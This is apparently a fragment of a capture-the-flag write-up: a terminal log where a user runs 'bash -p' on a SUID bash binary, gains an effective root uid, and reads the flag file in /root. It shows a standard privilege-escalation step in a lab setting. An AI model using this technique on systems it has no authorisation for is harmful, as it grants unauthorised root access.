 alex@ubuntu:~$ bash -p
bash-4.3# whoami; id; pwd
root
uid=1000(alex) gid=1000(alex) euid=0(root) groups=1000(alex),4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),113(lpadmin),128(sambashare)
/home/alex
bash-4.3# exit
exit
alex@ubuntu:~$ bash -p
bash-4.3# ls /root
root.txt
bash-4.3# cd /root
bash-4.3# ls -lah
total 36K
drwx------  4 root root 4.0K Dec 30 02:27 .
drwxr-xr-x 24 root root 4.0K Dec 30 13:36 ..
-rw-------  1 root root 2.9K Dec 31 10:50 .bash_history
-rw-r--r--  1 root root 3.1K Oct 22  2015 .bashrc
drwx------  2 root root 4.0K Aug  6 15:50 .cache
drwxr-xr-x  2 root root 4.0K Dec 30 01:42 .nano
-rw-r--r--  1 root root  148 Aug 17  2015 .profile
-r-xr--r--  1 root root   43 Dec 30 02:26 root.txt
-rw-r--r--  1 root root   66 Dec 30 02:13 .selected_editor
bash-4.3# cat root.txt
flag{ }